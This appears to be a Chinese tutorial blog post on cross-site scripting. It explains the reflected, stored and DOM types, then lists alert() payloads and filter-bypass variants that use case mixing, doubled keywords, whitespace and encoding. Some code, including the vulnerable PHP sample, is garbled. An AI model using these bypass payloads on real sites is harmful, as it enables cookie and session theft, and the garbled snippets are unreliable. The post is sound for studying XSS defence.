文章目录
前言
一、XSS漏洞原理
1.概述
XSS被称为跨站脚本攻击(Cross Site Scripting),由于和层叠样式表(Cascading Style Sheets,CSS)重名,改为XSS。
主要基于JavaScript语言进行恶意攻击,因为js非常灵活操作html、css、浏览器。
2.利用方式
利用网页开发时web应用程序对用户输入过滤不足导致将恶意代码注入到网页中,使用户浏览器加载并执行恶意代码,通常是JavaScript类型,也包括java、vbs、flash、html等。
3.执行方式
用户浏览被XSS注入过的网页,浏览器就会解析这段代码,就被攻击了。因为浏览器当中有JavaScript解析器,浏览器不会判断代码是否恶意,只要符合语法规则,就直接解析了。
4.攻击对象
客户端攻击,对象大多为用户,网站管理员。
还有微博,网页留言板,聊天室等收集用户输入的地方。
5.XSS危害
(1)窃取cookie
因为大部分人喜欢将密码储存到浏览器当中,所以黑客一般渗透的时候就会先来浏览器查看已保存的cookie 来盗取各种用户账号
前面文章也提到预防xss一种方法 (传送门)
(2)未授权操作
js特性很强大,黑客会直接代替用户在html进行各类操作。比如劫持会话,刷流量,执行弹窗广告,还能记录用户的键盘输入。
(3)传播蠕虫病毒
6.简单代码
<?php$input=$_GET["XSS"];
etho "<div>".$input."</div>";?>
7.XSS验证
当在测试页面上提交以下代码,浏览器执行之后会出现弹窗,这是为了验证js代码是否被执行,代码被当做字符串输出在HTML页面上,浏览器当中的JavaScript解析器会根据
<script>alert(/xss/)</script> #比较常用
<script>confirm('xss')</script><script>prompt("xss")</script>
8.
二、XSS漏洞分类
1.反射型XSS
非持久型XSS,最容易出现的XSS漏洞。
原理
用户在请求某个URL地址时,会携带一部分数据。当客户端进行访问某条链接时,攻击者可以将恶意代码注入到URL,如果服务器端未对URL携带的参数做判断和过滤,直接返回响应页面,那么XSS攻击代码就会被一起传输到用户的浏览器,触发反射型XSS。
特点
非持久性
参数脚本
js代码在web应用的参数当中:搜索框
数据流量:浏览器---->后端---->浏览器
举个栗子:
当用户进行搜索时,返回结果通常包括用户的原始搜索内容,如果攻击者精心构造包含XSS恶意代码的链接,诱导用户点击并成功执行,用户的信息就被窃取了,甚至还可以模拟用户进行一些操作。
利用URL编码来迷惑
生成短网址,用来掩饰,造成迷惑。

2.存储型XSS
原理
被保存到服务器上,显示到HTML页面中,经常出现在用户评论的页面,攻击者将XSS代码保存到数据库中,当用户在此访问这个页面时,就会触发并执行XSS代码,窃取用户的敏感信息。
特点
危害性最大:持久的保存在服务器上
持久型XSS
js代码不在某个参数中,而是被写进了数据库或文件可以永久保存数据的介质中,如留言板等。
数据流量走向:浏览器—>后端—>数据库—>后端—>浏览器
3.DOM型XSS
首先什么是DOM? 什么又是DOM树?
移步
全称 文档对象模型(Document Object Model)
原理
基于文档对象模型(DOM)的一种漏洞。这种XSS与反射型XSS、存储型XSS有着本质的区别,它的攻击代码不需要服务器解析响应,触发XSS依靠浏览器端的DOM解析,客户端的JavaScript脚本可以访问浏览器的DOM并修改页面的内容,不依赖服务器的数据,直接从浏览器端获取数据并执行。
特点
非持久性
数据流量:URL—>浏览器

举个栗子
document,getElementByld(“x”).innerHTML、document.write
栗子一
恶意payload:
http://localhost/dom.php?name= <img src =1 οnerrοr=> 等号后面填alert(1) 【懂得都懂】
当访问访问以上地址时,服务器返回包含上面脚本的HTML静态脚本,浏览器会把HTML文本解析成DOM
语法:οnerrοr=“SomeJavaScriptCode”
SomeJavaScriptCode:必需。规定该事件发生时执行的JavaScript。


栗子二

简单利用
<script>var text = document.getElementByld('private_msg').innerHTML;alert(text);</script>

三、XSS payload及变形
1.payload构造
(1)利用伪协议(HTML标签的属性值)
<a href="javascript:alert(/xss/)">touch me !</a>
<img src="javascript:alert('xss')"> #需在IE6测试
(2)利用事件
<img src='./smile.jpg' onmouseover='alert(/xss/)'>
<input type="text" onclick="alert(/xss/)">
(3)利用CSS (只做了解)
行内样式
<div style="background-image:url(javascript:alert(/xss/))">
页内样式
<style>Body{background-image:url(javascript:alert(/xss/))}</style>
(4)利用【<>】构造HTML标签和标签
<h1 style="color:green;">XSS</h1><script>alert(/xss/)</script>
2.payload变形
(1)大小写
<iMg sRc='#'Onerror="alert(/xss/)"/>
<a hREf="javaScript:alert(/xss/)">click me </a>
(2)双关键字
<scrscript>alert(/xss/)</scrscript>
(3)【/】代替空格
<img/src='#'onerror='alert(/xss/)'/>
(4)引号
在js当中可以用反引号代替单双引号,在HTML中就不需要。
<img src="#"onerror="alert(/xss/)"/><img src='#'onerror='alert(/xss/)'/><img src=# onerror=alert(/xss/)/><img src="#"onerror=alert('xss')/><img src="#"onerror=alert'xss'/>
(5)Tab与回车
在一些位置添加Tab(水平制表符)和回车符来绕过关键字检测
<img src='#'onerror ='alert(/xss/)'/><a href="j avascript:alert(/xss/)">click me!</a><A href="j
avascript:alert(/xss/)">click me!</a>
(6)编码
URL编码
%3Cscript%3Ealert(/xss/)%3C/script%3E
HTML实体编码
a 97
(a) “7”后面还有美式分号“;”
= “1”后面还有美式分号“;”
<a href="javascript:alert(/xss/)">click me!</a>
总结
声明:本文所涉及到的仅用于学习交流使用,如有其他与本人无关
版权归原作者 刘桂香263 所有, 如有侵权,请联系我们删除。